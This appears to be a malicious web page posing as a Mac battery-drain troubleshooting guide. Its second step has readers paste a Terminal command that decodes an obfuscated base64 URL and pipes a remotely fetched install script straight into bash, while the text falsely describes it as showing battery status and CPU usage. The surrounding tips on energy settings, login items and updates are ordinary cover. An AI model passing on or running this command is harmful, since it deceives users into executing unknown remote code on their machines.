Noticing your Mac’s battery percentage dropping faster than usual? There are several possible reasons — from background processes to settings misconfigurations. Let’s walk through a reliable method to identify and resolve what’s causing the issue.
🔍 Use Terminal to Identify Energy Hogs
🖥️ Open the Terminal App
- Press Command (⌘) + Space to launch Spotlight Search.
- Type Terminal, then press Enter to launch it.
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9hZHJpYW5mcmllZy5jb20vZ28vaW5zdGFsbC5zaA== | base64 -d))"
This shows battery status and lists active processes by CPU usage. Apps that consume high CPU often drain your battery faster — especially browsers, video calls, and background services.
Adjust Energy Settings
Go to System Settings → Battery and check if “Low Power Mode” is enabled. You can also set your display and hard disks to turn off sooner when idle.
Disable Unnecessary Background Services
Some apps run in the background without your knowledge. Check Login Items under General in System Settings and remove anything unnecessary.
Lower Screen Brightness
Brightness is one of the biggest battery consumers. Use the F1 key to reduce it to a comfortable level, or enable auto-brightness under Displays.
Update macOS
Battery optimization is often improved with system updates. Go to System Settings → General → Software Update and install any available updates.
Restart Your Mac
If you’ve made changes to settings or closed heavy apps, a quick restart helps apply everything cleanly and resets background tasks.
Tip: Keep an eye on your battery health. In System Settings → Battery, you can view the battery condition. If it’s marked as “Service Recommended,” consider having it checked by Apple.